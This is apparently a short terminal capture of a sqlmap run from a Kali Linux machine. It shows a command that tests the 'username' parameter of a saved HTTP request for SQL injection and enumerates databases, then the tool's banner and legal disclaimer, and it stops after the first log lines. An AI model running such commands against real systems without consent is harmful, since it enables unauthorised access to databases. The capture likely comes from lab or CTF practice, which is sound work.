 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ sqlmap -r dev.txt -p username --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.10#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 16:16:34 /2022-07-15/
[16:16:34] [INFO] parsing HTTP request from 'dev.txt'
[16:16:34] [INFO] resuming back-end DBMS 'mysql'